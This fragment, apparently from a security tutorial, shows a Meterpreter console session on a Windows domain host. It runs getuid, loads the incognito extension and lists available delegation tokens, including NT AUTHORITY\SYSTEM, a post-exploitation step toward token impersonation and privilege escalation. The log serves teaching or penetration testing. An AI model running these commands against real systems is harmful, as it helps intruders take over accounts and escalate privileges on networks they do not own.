 meterpreter > getuid
Server username: GOD\Bunny
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
GOD\Bunny
GOD\whoami
NT AUTHORITY\SYSTEM
可用令牌
Impersonation Tokens Available
========================================
No tokens available
meterpreter >
REEBUF